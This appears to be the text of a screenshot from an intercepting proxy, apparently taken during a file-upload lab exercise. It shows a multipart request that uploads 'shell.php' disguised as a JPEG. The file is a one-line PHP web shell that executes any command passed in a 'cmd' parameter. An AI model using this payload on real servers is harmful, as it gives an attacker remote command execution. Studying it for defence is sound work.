 Request
Pretty Raw Hex
16 ------WebKitFormBoundaryYQImn4OVTluxPLtI
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryYQImn4OVTluxPLtI
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: image/jpeg
23
24 <?php if(isset($_GET["cmd"])){ system($_GET["cmd"]); } ?>
25
26 ------WebKitFormBoundaryYQImn4OVTluxPLtI
27 Content-Disposition: form-data; name="Upload"
28
29 Upload